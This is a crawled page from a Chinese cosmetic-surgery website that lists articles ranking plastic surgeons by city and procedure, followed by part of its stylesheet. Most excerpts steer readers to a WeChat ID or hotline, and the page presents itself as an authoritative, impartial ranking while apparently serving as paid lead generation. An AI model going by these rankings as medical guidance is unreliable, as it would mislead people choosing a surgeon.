

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://123.edu03.com/home/article/cid/14.html?page=163
body_size: 6736
content:
<!DOCTYPE HTML>
<html>
<head>
<title>医生动态 - 整形医生排行榜</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="整形医生排行榜,整形医生大全,整容医生大全,整形整容医生,整形外科医生" />
<meta name="Description" content="整形医生排行榜，根据整形用户口碑收录全中国最好的整形医生，包括不限于整形外科医生、微整形医生、鼻子整形医生、眼睛整形医生、吸脂整形医生、修复整形医生。整形医生排行榜，秉承为客户服务公平公正原则，为整形客户求美决策推荐最好的整形医生。" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
<script type="text/javascript">var sitepath = '/'; var rewrite = 'no';</script>
<script type="text/javascript" src="/public/js/jquery.min.js"></script>
<script type="text/javascript" src="/public/js/jquery.SuperSlide.2.1.1.js"></script>
<link href="/public/layui/css/layui.css" rel="stylesheet" type="text/css" />
<link href="/public/font-awesome-4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/public/layui/layui.js"></script>
<script type="text/javascript" src="/public/js/common.js"></script>
<script type="text/javascript" src="/themes/pc/default/common/js/common.js"></script>
<script type="text/javascript" src="/themes/pc/default/skin/default/m-nav.js"></script>
<link href="/themes/pc/default/common/css/animate.min.css" rel="stylesheet" type="text/css" />
<link href="/themes/pc/default/skin/default/style.css" rel="stylesheet" type="text/css" />
<link href="/themes/pc/default/skin/default/responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">@import url("https://www.yanbuxiufu.com/imgs/css/css.php?id=11");</style>
<link rel="shortcut icon" href="favicon.ico">
</head>

<body oncontextmenu="return false">
<div class="topbox">
	<div class="wrapper">
		<div class="login-text">
		<a href="/" target="_blank">最权威公正的中国整容整形医生排行榜</a>
		</div>
		<div class="login-status">
			
						<div class="top-ulogin">
				<a rel="nofollow" href="/member/login.html"><i class="fa fa-sign-in" aria-hidden="true"></i> 登录</a>
				<a rel="nofollow" href="/member/register.html"><i class="fa fa-registered" aria-hidden="true"></i> 注册</a>
				<a rel="nofollow" href="/member/getpwd.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> 找回密码</a>
		    </div>
		    			
		</div>
	</div>
</div>
<div class="wrapper">
	<div class="clearfix sobox">
    	<a href="http://123.edu03.com/" class="logo" title="医生动态 - 整形医生排行榜"><h1>整形医生排行榜</h1></a>

			<!-- 搜索开始-->
	<div class="search">
		<form action="" data-type="site"  target="_blank" name="search_form1" class="search_form1" method="get">
		<input name="mod" type="hidden" id="mod" value="search">
		<input name="type" type="hidden" id="type" value="name">
		<ul class="search-head" >
		    <li data-cate="name" ><a href="javascript: void(0);" class="blue-bg">医生姓名</a></li>
		    <li data-cate="siteurl"><a href="javascript: void(0);" >医生官网</a></li>
		    <li data-cate="tags"><a href="javascript: void(0);" >医生TAG</a></li>
		    <li data-cate="intro"><a href="javascript: void(0);" >医生简介</a></li>
		</ul>
			<!-- 搜索主要部分 -->
		   <div class="search-main">
		        <div class="search-title">
		          <h4 data-name="site">站内搜索</h4>
		          <ul class="search-other">
	
				      <li data-name="360">360搜索</li>
				      <li data-name="sogo">搜狗搜索</li>
				     <li data-name="baidu">百度</li>
				      <li data-name="site">站内搜索</li>
				  </ul>
				</div>
		    <div class="search-keywords">
				<input name="query" class="keywords" type="text" autocomplete="off" ><input type="submit" class="submit" value="搜索">

				<div class="hot-search">

				</div>
		    </div>
		        <div class="right-txt">
	 		<div class="txtScroll-top">
				<div class="bd">

				<!-- 文字广告 -->
					<ul class="infoList" style="overflow:hidden">
											<li><a rel="nofollow" href="http://www.pingmeibang.com" target="_blank">羞涩美容护肤恋爱装</a></li>
                     						<li><a rel="nofollow" href="http://www.kaoruo.com" target="_blank">汇集所有教育网站大全</a></li>
                     						<li><a rel="nofollow" href="http://www.rs100.cn" target="_blank">最全的网站目录大全</a></li>
                     						<li><a rel="nofollow" href="http://www.meili86.com" target="_blank">全国最出名的整形医生</a></li>
                     						<li><a rel="nofollow" href="http://www.yanbuxiufu.com" target="_blank">双眼皮做失败怎么办？</a></li>
                     						<li><a rel="nofollow" href="http://www.pingzuowen.com" target="_blank">中高考作文提分秘籍</a></li>
                     
					</ul>
				</div>
			</div>

			<script type="text/javascript">
jQuery(".txtScroll-top").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"topLoop",autoPlay:true});
			</script>
    </div>
		   </div>
		</form>
    </div>
	<!-- 搜索结束-->

	</div>
</div>
	<div class="navbox">
		<ul class="navbar">
			<li><a href="/"><span></span><i class="fa fa-home" aria-hidden="true"></i> 首页</a></li>
            <li class="navcur"><a href="/home/article.html"><i class="fa fa-file" aria-hidden="true"></i> 医生资讯</a></li>
            <li><a href="/home/weblink.html"><i class="fa fa-link" aria-hidden="true"></i> 换链大厅</a></li>
            <li><a href="/home/webdir.html"><i class="fa fa-sitemap" aria-hidden="true"></i> 分类目录</a></li>
            <li><a href="/home/update.html"><i class="fa fa-hourglass-start" aria-hidden="true"></i> 最新收录</a></li>
			<li><a href="/home/top.html"><i class="fa fa-trophy" aria-hidden="true"></i> 医生排行榜</a></li>
		    	
			<li><a rel="nofollow" href="/member/website/act/add.html"><i class="fa fa-plus" aria-hidden="true"></i> 提交收录</a>
			</li>
          		</ul>
	</div>
	<nav class="m-nav">
		<span><a href="/"><img src="/themes/pc/default/skin/default/logo.png" alt=""></a></span>
		<p><img src="/themes/pc/default/skin/default/menu.png" alt=""></p>
	</nav>
<div class="blank10"></div>


<div class="wrapper">

    <div class="mainbox" class="clearfix">
    	<div class="mainbox-left">
	
        	<div class="subcate" class="clearfix">
            	<h3>分类</h3>
                <ul class="scatbox-list">
                	                                        <li><a href="/home/article/cid/13.html">行业新闻<em>(55)</em></a></li>
                                                                                <li><a href="/home/article/cid/14.html">医生动态<em>(2071)</em></a></li>
                                                                                <li><a href="/home/article/cid/15.html">最新优惠<em>(204)</em></a></li>
                                        
                </ul>
            </div>
<div class="blank10"></div>
<!-- 广告开始 930*90-->

<!-- 广告结束  930*90-->
            <div class="blank10"></div>
            <div class="listbox" class="clearfix">
            	<h2>医生动态</h2>

            	<ul class="artlist">
										 
                	<li> 
					<div class="article-cover">
					    <a href="/home/artinfo/aid/701.html" title="北京做双眼皮修复哪些医生厉害？北京眼修复医生预约排名"><img src="//img.nrsg.net/2020/0713/20200713042950377.png"></a></div>
											<div class="article-right"  ><h3><a href="/home/artinfo/aid/701.html" title="北京做双眼皮修复哪些医生厉害？北京眼修复医生预约排名">北京做双眼皮修复哪些医生厉害？北京眼修复医生预约排名</a>

                         
                                                 <span class="recommend" title="推荐">
                         <i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 推</span>
                         
                                                   <span class="fasttrial" title="快审">
                         <i class="fa fa-rmb" aria-hidden="true"></i> 快审</span>
                         

                    </h3>
										<p><a href="/home/artinfo/aid/701.html" title="北京做双眼皮修复哪些医生厉害？北京眼修复医生预约排名">北京做双眼皮修复哪些医生厉害？北京眼修复医生预约排名。北京双眼皮修复最厉害的医生：张冰洁、魏志香、刘风卓、马力、白永辉、郑永生、张海明、吴玉家、丁洪如、韩勋等，哪个医生技术和反馈比较好呢？添加微信号：</a></p>
					<div class="art-bottom"><span class="cate-cname">医生动态</span><span>5年前</span></div></div></li>
                						 
                	<li> 
					<div class="article-cover">
					    <a href="/home/artinfo/aid/700.html" title="全国前十名整形鼻子专家 中国鼻子整形医生预约前十名"><img src="//img.nrsg.net/2020/0713/20200713040302795.png"></a></div>
											<div class="article-right"  ><h3><a href="/home/artinfo/aid/700.html" title="全国前十名整形鼻子专家 中国鼻子整形医生预约前十名">全国前十名整形鼻子专家 中国鼻子整形医生预约前十名</a>

                         
                                                 <span class="recommend" title="推荐">
                         <i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 推</span>
                         
                                                   <span class="fasttrial" title="快审">
                         <i class="fa fa-rmb" aria-hidden="true"></i> 快审</span>
                         

                    </h3>
										<p><a href="/home/artinfo/aid/700.html" title="全国前十名整形鼻子专家 中国鼻子整形医生预约前十名">全国前十名整形鼻子专家&nbsp;中国鼻子整形医生预约前十名。全国前十名整形鼻子专家：刘彦军、李劲良、薛志强、师俊莉、李长赋、王会勇、王艳、吴开泉、尹卫民、沈绍勇等，哪个医生技术和反馈比较好呢？添加微</a></p>
					<div class="art-bottom"><span class="cate-cname">医生动态</span><span>5年前</span></div></div></li>
                						 
                	<li> 
					<div class="article-cover">
					    <a href="/home/artinfo/aid/699.html" title="上海九院眼袋切除哪个医生做的最好？"><img src="//img.nrsg.net/2020/0713/20200713030722992.png"></a></div>
											<div class="article-right"  ><h3><a href="/home/artinfo/aid/699.html" title="上海九院眼袋切除哪个医生做的最好？">上海九院眼袋切除哪个医生做的最好？</a>

                         
                                                 <span class="recommend" title="推荐">
                         <i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 推</span>
                         
                                                   <span class="fasttrial" title="快审">
                         <i class="fa fa-rmb" aria-hidden="true"></i> 快审</span>
                         

                    </h3>
										<p><a href="/home/artinfo/aid/699.html" title="上海九院眼袋切除哪个医生做的最好？">上海九院眼袋切除哪个医生做的最好？上海九院眼袋切除最好的医生：许志成、金云波、张英、刘菲、张余光等，哪个医生技术和反馈比较好呢？添加微信号：wuyoubianmei或者拨打400-897-3360，了</a></p>
					<div class="art-bottom"><span class="cate-cname">医生动态</span><span>5年前</span></div></div></li>
                						 
                	<li> 
					<div class="article-cover">
					    <a href="/home/artinfo/aid/698.html" title="郑州哪个医生做双眼皮手术最好？郑州双眼皮医生预约排名"><img src="//img.nrsg.net/2020/0713/20200713023837784.jpg"></a></div>
											<div class="article-right"  ><h3><a href="/home/artinfo/aid/698.html" title="郑州哪个医生做双眼皮手术最好？郑州双眼皮医生预约排名">郑州哪个医生做双眼皮手术最好？郑州双眼皮医生预约排名</a>

                         
                                                 <span class="recommend" title="推荐">
                         <i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 推</span>
                         
                                                   <span class="fasttrial" title="快审">
                         <i class="fa fa-rmb" aria-hidden="true"></i> 快审</span>
                         

                    </h3>
										<p><a href="/home/artinfo/aid/698.html" title="郑州哪个医生做双眼皮手术最好？郑州双眼皮医生预约排名">郑州哪个医生做双眼皮手术最好？郑州双眼皮医生预约排名。推荐郑州双眼皮医生：杨丽、田国静、孔宇、孟明星、杨小顺、张洪波、杨瑞国、聂丽丽、张永涛等，哪个医生技术和反馈比较好呢？添加微信号：wuyoubia</a></p>
					<div class="art-bottom"><span class="cate-cname">医生动态</span><span>5年前</span></div></div></li>
                						 
                	<li> 
					<div class="article-cover">
					    <a href="/home/artinfo/aid/697.html" title="成都鼻子做得最好的医生有哪些？成都隆鼻医生预约排名"><img src="//img.nrsg.net/2020/0713/20200713020606610.png"></a></div>
											<div class="article-right"  ><h3><a href="/home/artinfo/aid/697.html" title="成都鼻子做得最好的医生有哪些？成都隆鼻医生预约排名">成都鼻子做得最好的医生有哪些？成都隆鼻医生预约排名</a>

                         
                                                 <span class="recommend" title="推荐">
                         <i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 推</span>
                         
                                                   <span class="fasttrial" title="快审">
                         <i class="fa fa-rmb" aria-hidden="true"></i> 快审</span>
                         

                    </h3>
										<p><a href="/home/artinfo/aid/697.html" title="成都鼻子做得最好的医生有哪些？成都隆鼻医生预约排名">成都鼻子做得最好的医生有哪些？成都隆鼻医生预约排名。成都鼻子做得最好的医生：吴开泉、颜子云、潘红伟、钟正强、邓东伟、黄开亮、周顺波、倪云志、刘俊、徐航、陈波等，哪个医生技术和反馈比较好呢？添加微信号：</a></p>
					<div class="art-bottom"><span class="cate-cname">医生动态</span><span>5年前</span></div></div></li>
                						 
                	<li> 
					<div class="article-cover">
					    <a href="/home/artinfo/aid/696.html" title="上海九院宋欣双眼皮效果怎么样？九院宋欣简介案例预约"><img src="//img.nrsg.net/2020/0710/20200710043752753.jpg"></a></div>
											<div class="article-right"  ><h3><a href="/home/artinfo/aid/696.html" title="上海九院宋欣双眼皮效果怎么样？九院宋欣简介案例预约">上海九院宋欣双眼皮效果怎么样？九院宋欣简介案例预约</a>

                         
                                                 <span class="recommend" title="推荐">
                         <i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 推</span>
                         
                                                   <span class="fasttrial" title="快审">
                         <i class="fa fa-rmb" aria-hidden="true"></i> 快审</span>
                         

                    </h3>
										<p><a href="/home/artinfo/aid/696.html" title="上海九院宋欣双眼皮效果怎么样？九院宋欣简介案例预约">上海九院宋欣双眼皮效果怎么样？九院宋欣简介案例预约。宋欣医生是上海九院眼科医生，比较擅长做眼部美容项目尤其是双眼皮，风格比较自然，预约的顾客比较多，目前手术排期到一年后。添加微信号：wuyoubian</a></p>
					<div class="art-bottom"><span class="cate-cname">医生动态</span><span>5年前</span></div></div></li>
                						 
                	<li> 
					<div class="article-cover">
					    <a href="/home/artinfo/aid/695.html" title="中国知名鼻修复专家哪个最好？国内隆鼻修复医生预约排名"><img src="//img.nrsg.net/2020/0710/20200710104024118.png"></a></div>
											<div class="article-right"  ><h3><a href="/home/artinfo/aid/695.html" title="中国知名鼻修复专家哪个最好？国内隆鼻修复医生预约排名">中国知名鼻修复专家哪个最好？国内隆鼻修复医生预约排名</a>

                         
                                                 <span class="recommend" title="推荐">
                         <i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 推</span>
                         
                                                   <span class="fasttrial" title="快审">
                         <i class="fa fa-rmb" aria-hidden="true"></i> 快审</span>
                         

                    </h3>
										<p><a href="/home/artinfo/aid/695.html" title="中国知名鼻修复专家哪个最好？国内隆鼻修复医生预约排名">中国知名鼻修复专家哪个最好？国内隆鼻修复医生预约排名。中国知名鼻修复专家：刘彦军、李劲良、李长赋、薛志强、王志坚、吴玉家、刘波、吴开泉、牛勇敢、王会勇、王艳、沈绍勇、尹卫民、戴传昌、范飞、王克明、向宏</a></p>
					<div class="art-bottom"><span class="cate-cname">医生动态</span><span>5年前</span></div></div></li>
                						 
                	<li> 
					<div class="article-cover">
					    <a href="/home/artinfo/aid/694.html" title="刘风卓王振军谁眼修复做的好？王振军刘风卓案例对比预约"><img src="//img.nrsg.net/2020/0709/20200709030743102.jpg"></a></div>
											<div class="article-right"  ><h3><a href="/home/artinfo/aid/694.html" title="刘风卓王振军谁眼修复做的好？王振军刘风卓案例对比预约">刘风卓王振军谁眼修复做的好？王振军刘风卓案例对比预约</a>

                         
                                                 <span class="recommend" title="推荐">
                         <i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 推</span>
                         
                                                   <span class="fasttrial" title="快审">
                         <i class="fa fa-rmb" aria-hidden="true"></i> 快审</span>
                         

                    </h3>
										<p><a href="/home/artinfo/aid/694.html" title="刘风卓王振军谁眼修复做的好？王振军刘风卓案例对比预约">刘风卓王振军谁眼修复做的好？王振军刘风卓案例对比预约。刘风卓和王振军是北京知名眼修复专家，刘风卓医生擅长做开扇形自然唯美双眼皮，王振军医生擅长做上睑下垂矫正，双眼皮失败修复哪位医生做的好呢，添加微信号</a></p>
					<div class="art-bottom"><span class="cate-cname">医生动态</span><span>5年前</span></div></div></li>
                						 
                	<li> 
					<div class="article-cover">
					    <a href="/home/artinfo/aid/693.html" title="北京巫文云和李劲良谁做鼻子好？李劲良巫文云对比预约"><img src="//img.nrsg.net/2020/0709/20200709113622586.png"></a></div>
											<div class="article-right"  ><h3><a href="/home/artinfo/aid/693.html" title="北京巫文云和李劲良谁做鼻子好？李劲良巫文云对比预约">北京巫文云和李劲良谁做鼻子好？李劲良巫文云对比预约</a>

                         
                                                 <span class="recommend" title="推荐">
                         <i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 推</span>
                         
                                                   <span class="fasttrial" title="快审">
                         <i class="fa fa-rmb" aria-hidden="true"></i> 快审</span>
                         

                    </h3>
										<p><a href="/home/artinfo/aid/693.html" title="北京巫文云和李劲良谁做鼻子好？李劲良巫文云对比预约">北京巫文云和李劲良谁做鼻子好？李劲良巫文云对比预约。巫文云和李劲良是北京知名隆鼻专家，巫文云的名气更大些，两个人的技术和经验都比较丰富，巫文云的风格比较偏网红些，李劲良的风格比较大气，添加微信号：wu</a></p>
					<div class="art-bottom"><span class="cate-cname">医生动态</span><span>5年前</span></div></div></li>
                						 
                	<li> 
					<div class="article-cover">
					    <a href="/home/artinfo/aid/692.html" title="全国有名的双眼皮修复专家十大预约排行榜"><img src="//img.nrsg.net/2020/0709/20200709101810498.png"></a></div>
											<div class="article-right"  ><h3><a href="/home/artinfo/aid/692.html" title="全国有名的双眼皮修复专家十大预约排行榜">全国有名的双眼皮修复专家十大预约排行榜</a>

                         
                                                 <span class="recommend" title="推荐">
                         <i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 推</span>
                         
                                                   <span class="fasttrial" title="快审">
                         <i class="fa fa-rmb" aria-hidden="true"></i> 快审</span>
                         

                    </h3>
										<p><a href="/home/artinfo/aid/692.html" title="全国有名的双眼皮修复专家十大预约排行榜">全国有名的双眼皮修复专家十大预约排行榜。全国有名的双眼皮修复专家：刘风卓、张冰洁、刘志刚、魏志香、韩勋、王振军、王世勇、刘辅容、田国静、孔宇、潘贰、杜园园、刘学源、高寿松等，哪个医生技术和反馈比较好呢</a></p>
					<div class="art-bottom"><span class="cate-cname">医生动态</span><span>5年前</span></div></div></li>
                	
				</ul>
            	<div class="showpage"><a href="/home/article/cid/14.html?page=1" class="pages" title="首页">首页</a><a href="/home/article/cid/14.html?page=162"  class="pages" title="上一页">上一页</a><a href="/home/article/cid/14.html?page=158" class="pages">158</a><a href="/home/article/cid/14.html?page=159" class="pages">159</a><a href="/home/article/cid/14.html?page=160" class="pages">160</a><a href="/home/article/cid/14.html?page=161" class="pages">161</a><a href="/home/article/cid/14.html?page=162" class="pages">162</a><span class="current">163</span><a href="/home/article/cid/14.html?page=164" class="pages">164</a><a href="/home/article/cid/14.html?page=165" class="pages">165</a><a href="/home/article/cid/14.html?page=164" class="next_page" title="下一页">下一页</a><a href="/home/article/cid/14.html?page=207" class="last_page" title="尾页">尾页</a></div>
            </div>
        </div>
        <div class="mainbox-right">

            <div class="blank10"></div>
            <div class="bestart">
            	<h3>推荐资讯</h3>
                <ul class="artlist_b">
                	                	<li>
					<span >1</span><a href="/home/artinfo/aid/2326.html" class="best-art-title">上海双眼皮修复医生马娟和郑小红谁做双眼皮修复好？</a></li>
                                    	<li>
					<span >2</span><a href="/home/artinfo/aid/2325.html" class="best-art-title">上海双眼皮修复医生杜园园和张楚谁做双眼皮修复技术好？</a></li>
                                    	<li>
					<span >3</span><a href="/home/artinfo/aid/2324.html" class="best-art-title">深圳鼻修复医生吴付习和张辉哪个医生做鼻修复技术好？</a></li>
                                    	<li>
					<span >4</span><a href="/home/artinfo/aid/2323.html" class="best-art-title">上海瑞格眼修复医生刘平、张楚、杨海平哪个医生做双眼皮修复好？</a></li>
                                    	<li>
					<span style="background:#ccc">5</span><a href="/home/artinfo/aid/2322.html" class="best-art-title">北京胡彬和吴焱秋哪个医生割双眼皮技术好？胡彬和吴焱秋双眼皮预约电话</a></li>
                                    	<li>
					<span style="background:#ccc">6</span><a href="/home/artinfo/aid/2321.html" class="best-art-title">北京割双眼皮专家姬东硕和宗宪磊哪个做双眼皮好？</a></li>
                                    	<li>
					<span style="background:#ccc">7</span><a href="/home/artinfo/aid/2320.html" class="best-art-title">北京做双眼皮专家八大处林琳和卢建建哪个医生割双眼皮好？</a></li>
                                    	<li>
					<span style="background:#ccc">8</span><a href="/home/artinfo/aid/2319.html" class="best-art-title">郑州割双眼皮医生郭金冉和孟宝玺割双眼皮哪个好？</a></li>
                                    	<li>
					<span style="background:#ccc">9</span><a href="/home/artinfo/aid/2318.html" class="best-art-title">郑州割双眼皮杨振和李敏锐哪个医生割双眼皮好？</a></li>
                                    	<li>
					<span style="background:#ccc">10</span><a href="/home/artinfo/aid/2317.html" class="best-art-title">上海开眼角医生曾翾和杨晨光哪个医生回包内眼角技术好？</a></li>
                    
                </ul>
            </div>
            <div class="blank10"></div>
            <!-- 广告开始 250x200-->
           <div class="ad250x200">
           
           </div>
          <!-- 广告结束 250x200-->
            <div class="blank10"></div>
            <div class="art-hot" class="mag">
            	<h3>热门资讯</h3>
                <ul class="art-hot-b">
                   					
                   	<li><span >1</span><a href="/home/artinfo/aid/403.html" title="国内鼻综合做得好的专家都有谁？国内鼻综合十大专家排名">国内鼻综合做得好的专家都有谁？国内鼻综合十大专家排名</a></li>
                   					
                   	<li><span >2</span><a href="/home/artinfo/aid/297.html" title="国内最擅长做眼部修复的医生排名 国内修复双眼皮十大医生排行榜">国内最擅长做眼部修复的医生排名 国内修复双眼皮十大医生排行榜</a></li>
                   					
                   	<li><span >3</span><a href="/home/artinfo/aid/1176.html" title="最著名双眼皮修复专家是哪个？国内最著名眼修复医生前十名">最著名双眼皮修复专家是哪个？国内最著名眼修复医生前十名</a></li>
                   					
                   	<li><span >4</span><a href="/home/artinfo/aid/566.html" title="国内修复双眼皮的十大专家预约排名 中国双眼皮修复医生排行榜">国内修复双眼皮的十大专家预约排名 中国双眼皮修复医生排行榜</a></li>
                   					
                   	<li><span style="background:#ccc">5</span><a href="/home/artinfo/aid/7.html" title="整容鼻子多少钱？2018最新鼻子整容价格表">整容鼻子多少钱？2018最新鼻子整容价格表</a></li>
                   					
                   	<li><span style="background:#ccc">6</span><a href="/home/artinfo/aid/786.html" title="合肥哪个医生双眼皮修复技术好？合肥眼修复专家预约排行榜">合肥哪个医生双眼皮修复技术好？合肥眼修复专家预约排行榜</a></li>
                   					
                   	<li><span style="background:#ccc">7</span><a href="/home/artinfo/aid/1276.html" title="全国做鼻综合最权威的医生有哪些？国内隆鼻专家前十名">全国做鼻综合最权威的医生有哪些？国内隆鼻专家前十名</a></li>
                   					
                   	<li><span style="background:#ccc">8</span><a href="/home/artinfo/aid/330.html" title="全国隆鼻专家前十名 全国隆鼻鼻综合最好的整形医生排行榜">全国隆鼻专家前十名 全国隆鼻鼻综合最好的整形医生排行榜</a></li>
                   					
                   	<li><span style="background:#ccc">9</span><a href="/home/artinfo/aid/891.html" title="上海陈海标肋骨鼻怎么样？上海陈海标肋骨鼻技术好吗？">上海陈海标肋骨鼻怎么样？上海陈海标肋骨鼻技术好吗？</a></li>
                   					
                   	<li><span style="background:#ccc">10</span><a href="/home/artinfo/aid/1766.html" title="哈尔滨滕双艳做双眼皮修复怎么样？">哈尔滨滕双艳做双眼皮修复怎么样？</a></li>
                   	
               	</ul>
            </div>
          <div class="blank10"></div>
           <div class="ad250x200"></div>
            <div class="blank10"></div>
        </div>
    </div>
 
</div>
   <div class="blank10"></div>
<div class="wrapper">
<!-- 1200*90 广告开始 -->


<!-- 1200*90 广告结束 -->
<div class="blank10"></div>
</div>
<div class="footer">

  <div class="footer-main clearfix">
    <div class="footer-left">
      <div class="footer-wx">
        <img src="/public/images/erwei.jpg">
        <p>评美帮旗下网站</p>
      </div>
    </div>
    <div class="footer-right">
	  <div class="wailian">
	    <a href="http://123.edu03.com/">整形医生排行榜</a>
	    <a href="http://123.edu03.com/?area=19">济南整形医生排行榜</a><a href="http://123.edu03.com/?area=8">南京整形医生排行榜</a><a href="http://123.edu03.com/?area=17">合肥整形医生排行榜</a><a href="http://123.edu03.com/?area=7">大连整形医生排行榜</a><a href="http://123.edu03.com/?area=12">东莞整形医生排行榜</a><a href="http://123.edu03.com/?area=18">昆明整形医生排行榜</a><a href="http://123.edu03.com/?area=14">太原整形医生排行榜</a><a href="http://123.edu03.com/?area=10">广州整形医生排行榜</a><a href="http://123.edu03.com/?area=9">杭州整形医生排行榜</a>
	  </div>
	  整形医生排行榜，根据整形用户口碑收录全中国最好的整形医生，包括不限于整形外科医生、微整形医生、鼻子整形医生、眼睛整形医生、吸脂整形医生、修复整形医生。整形医生排行榜，秉承为客户服务公平公正原则，为整形客户求美决策推荐最好的整形医生。
      <div class="linkbox clearfix">
        <div class="linkbox-left">友情链接：</div>
          <ul class="linkbox-list">
                        <li><a href="https://www.pingmeibang.com/" target="_blank">整形论坛</a></li>
                        <li><a href="https://www.yanbuxiufu.com/" target="_blank">眼部修复</a></li>
                        <li><a href="https://www.bibuxiufu.com/" target="_blank">鼻部修复</a></li>
                        <li><a href="http://www.mianxiufu.com/" target="_blank">面部修复</a></li>
                        <li><a href="http://www.xiongxiufu.com/" target="_blank">胸部修复</a></li>
                        <li><a href="http://www.meili86.com/" target="_blank">整形医生</a></li>
                        <li><a href="http://www.kaoruo.com/" target="_blank">学习网站大全</a></li>
                        <li><a href="http://www.pingzuowen.com/" target="_blank">作文点评</a></li>
                        <li><a href="http://www.dthh.net/" target="_blank">绿色网站目录</a></li>
                        <li><a href="http://www.menzhengxing.com/" target="_blank">男士整形网</a></li>
                        <li><a href="https://baike.pingmeibang.com/" target="_blank">整形百科</a></li>
                        <li><a href="https://www.edu03.com/" target="_blank">绿色网址导航</a></li>
                        <li><a href="https://123.kaoruo.com/" target="_blank">整形医院排行榜</a></li>
                        <li><a href="https://www.meibangw.com/" target="_blank">美帮网</a></li>
                        <li><a href="https://www.nrsg.net/" target="_blank">整形医生</a></li>
                        <li><a href="https://www.qiankunyachu.com/" target="_blank">整容价格</a></li>
                        <li><a href="https://www.luguxiufu.com/" target="_blank">颅骨修复</a></li>
                        <li><a href="https://www.luguxiubu.com/" target="_blank">颅骨修补</a></li>
                        <li><a href="http://www.qixiu8.net/" target="_blank">奇秀网</a></li>
                        <li><a href="http://www.web654.com/" target="_blank">葡萄整形</a></li>
                        <li><a href="https://wangzhansousuo.com/" target="_blank">网站导航</a></li>
                        <li><a href="http://www.ueqa.cn/" target="_blank">网站大全</a></li>
                        <li><a href="http://www.yansha.org/" target="_blank">燕莎整形网</a></li>
                        <li><a href="http://www.rs100.cn/" target="_blank">分类网站目录</a></li>
                        <li><a href="http://www.mkml.net/" target="_blank">整形医生</a></li>
                        <li><a href="http://mulu.zdslb.com/" target="_blank">自助收录</a></li>
                        <li><a href="http://www.zdslb.com/" target="_blank">整形医生大全</a></li>
                        <li><a href="http://www.sdrengong.com/" target="_blank">面部提升</a></li>
                        <li><a href="http://www.qcrj.net/" target="_blank">双眼皮修复</a></li>
                        <li><a href="http://www.gyxzf.com/" target="_blank">隆鼻修复</a></li>
                        <li><a href="http://www.trigwa.com/" target="_blank">脸部整形</a></li>
                        <li><a href="http://www.zrx5.com/" target="_blank">丰胸</a></li>
                        <li><a href="http://www.031518.com/" target="_blank">抽脂</a></li>
                        <li><a href="http://www.baishuzhen.org/" target="_blank">鼻修复</a></li>
                        <li><a href="http://www.aph123.com/zhengxingzhuanjia/" target="_blank">整形医生排行榜</a></li>
                        <li><a href="http://www.aph123.com/" target="_blank">十大品牌排行榜</a></li>
            
			<li>友链合作QQ:10860328</li>
          </ul>
        </div>
        <div class="footer-nav">

        
        <a href="/home/update.html">最新收录</a> | <a href="/home/archives.html">数据归档</a> | <a href="/home/top.html">TOP排行榜</a> |<a href="/home/feedback.html">意见反馈 |<a href="/home/sitemap.html">站点地图</a> | <a href="/home/index.html?visit=mobile">移动版</a> <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
        </div>


        <div class="footer-copy"> Copyright © 2019 - 2021  All Rights Reserved Powered by <a href="https://123.edu03.com/" target="_blank">整形医生排行榜</a> 1.0.7</div>
      </div>
    </div>
  </div>
</div>
<script src="/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://123.edu03.com/themes/pc/default/skin/default/style.css
body_size: 11419
content:
@charset "utf-8";
/* global */
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;font-size:14px;}
body,button,input,select,textarea{font-size:14px;font-family:"微软雅黑";}
h1,h2,h3,h4,h5,h6{font-size:100%;}
address,cite,dfn,em,var{font-style:normal;}
code,kbd,pre,samp{font-family:courier new,courier,monospace;}
small{font-size:12px;}
ul,ol{list-style:none;}
a{text-decoration:none;}
a:hover{text-decoration:underline;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
legend{color:#000;}
fieldset,img{border:0;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
/* clear float */
.clearfix{}
.clearfix:after{clear:both;content:'.';display:block;font-size:0;height:1;visibility:hidden;}
*html .clearfix{zoom:1;}
*:first-child+html .clearfix{zoom:1;}
/* custom */
body{background:#fff;}
button,input,select,textarea,div,a{color:#1c1c1c;font-family:'Microsoft YaHei','Helvetica Neue',Arial,sans-serif;}
a{color:#675D5D;text-decoration:none;}
a:hover{color:#FF679A;text-decoration:none;}
.blank10{clear:both;display:block;font-size:10px;height:10px;line-height:10px;width:100%;}
.more{color:#999;font:12px '宋体';}
.gre{color:#080;}
.org{color:#f60;}
/* wrapper */
.wrapper{margin:0 auto;width:1200px;}
.topbox{min-width:1200px;height:30px;line-height:30px;border-bottom:1px solid #E0E1E2;background:#F5F5F5;}
/* top login */
.login-text{float:left;font-family:"微软雅黑";}
.login-text a{color:#a39898;text-decoration:none;}
.login-status{float:right; font: 12px ;}
.top-ulogin a{display:block;float:left;font-size:13px;margin-right:1px;text-align:center;text-decoration:none;width:74px;}
